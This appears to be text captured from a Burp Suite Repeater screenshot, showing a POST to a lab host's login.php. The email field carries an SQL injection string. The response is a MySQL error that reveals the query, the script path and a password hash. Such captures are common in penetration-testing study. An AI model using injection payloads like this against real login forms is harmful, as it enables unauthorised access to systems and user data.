 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.100 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Cookie: PHPSESSID=j56u1451849gctj2r268oqc7j0
Connection: close
Upgrade-Insecure-Requests: 1
email=' 1=1#&pass=test&submit=Login&submitted=TRUE
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 16:39:14 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4867
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<div class="error"><p>An error occurred in script '/var/www/login.php' on line 47:
Query: SELECT * FROM users WHERE email='' 1=1#' AND
pass='a94a8fe5ccb19ba61c4c0873d391e987982fbbd3' AND active IS NULL
<br />MySQL Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '1=1#' AND
pass='a94a8fe5ccb19ba61c4c0873d391e987982fbbd3' AND active IS NULL' at line 1
<br />Date/Time: 1-9-2019 11:39:14
? < + > Type a search term 0 matches
Done 5,215 bytes | 2 millis